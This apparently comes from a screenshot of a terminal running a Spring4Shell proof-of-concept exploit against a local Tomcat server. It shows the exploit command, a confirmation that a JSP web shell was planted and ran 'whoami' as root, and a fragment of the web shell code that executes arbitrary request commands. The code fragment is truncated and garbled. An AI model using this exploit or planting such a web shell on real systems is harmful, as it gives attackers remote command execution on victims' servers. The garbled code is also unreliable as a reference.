 ➜ spring4shell-poc python3 spring-4-shell-exp.py --url "http://127.0.0.1:8080"
The vulnerability exists, the shell address is :http://127.0.0.1:8080/tomcatwar.jsp?pwd=j&cmd=whoami
got response: root
//
- if("j".equals(request.getParameter("pwd"))){ java.io.InputStream in = -.getRuntime().exec(request.getParameter("cmd
yte[2048]; while((a=in.read(b))!=-1){ out.println(new String(b)); } } -
➜ spring4shell-poc